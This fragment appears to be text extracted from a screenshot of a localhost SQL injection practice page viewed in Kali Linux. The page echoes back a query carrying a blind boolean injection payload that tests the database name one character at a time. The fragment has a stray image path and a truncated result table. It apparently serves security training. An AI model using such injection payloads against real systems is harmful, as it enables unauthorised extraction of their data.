 localhost/sqli-union/sqli-union.php?id=1' AND Ascii(substring(database(), 1, 1))='67
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome!
Song Details (or other data due to injection)
SQL Query: SELECT * FROM Songs WHERE id='1' AND Ascii(substring(database(), 1, 1))='67'
Details:
ID Column 2 Column 3